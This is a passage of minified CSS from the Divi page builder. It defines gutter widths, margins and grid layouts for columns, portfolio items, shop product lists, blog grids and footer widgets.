.et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_module{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:22.75%;margin:0 3% 3% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:30.64%;margin-right:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:47.715%;margin-right:4.569%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:46.907%;margin-right:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{margin-bottom:4.569%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_widget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_widget{margin-bottom:8.08%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:31.333%;margin-right:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:47.98%;margin-right:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:8.08%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:47.715%;margin-right:4.569%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:8.08%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .footer-widget{margin:0 3% 3% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns4 .footer-widget{width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns4 .footer-widget.last{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget{width:31.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget.last .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns2 .footer-widget{width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns2 .footer-widget:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns1 .footer-widget{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:74.25%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){margin-right:0;width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd){width:22.75%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even){margin-right:0;width:74.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:65.666%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:4.568%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even){margin-right:0;width:31.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){width:31.333%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even){margin-right:0;width:65.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:4.568%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){margin-right:0;width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget.last .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3){width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget.last .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_row_inner .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_inner .et_pb_column .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_inner .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_section_specialty .et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .footer-widget .fwidget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column .et_pb_gutters1.et_pb_row_inner .et_pb_column,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column .et_pb_gutters1.et_pb_row_inner .et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns1 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns3 .footer-widget.last,.et_divi_builder #et_builder_outer_content 